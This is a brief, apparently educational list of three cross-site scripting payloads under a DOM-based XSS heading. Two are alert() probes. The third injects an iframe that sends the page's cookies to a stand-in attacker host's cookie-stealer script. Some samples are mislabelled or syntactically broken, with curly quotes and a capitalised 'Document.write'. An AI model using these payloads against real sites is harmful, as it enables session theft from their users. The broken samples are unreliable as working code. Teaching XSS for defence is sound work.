 Examples of DOM-based XSS Vulnerabilities

1. <script type='text/javascript'>alert('xss');</script>
2. <img src=x onerror="alert('Pop-up window via stored XSS');“
3. <script type=”text/javascript”> Document.write(“ <iframe src=’http://attackerserver/cookiestealer.php?cookie=”+document.cookie+” ‘> </iframe>”); </script>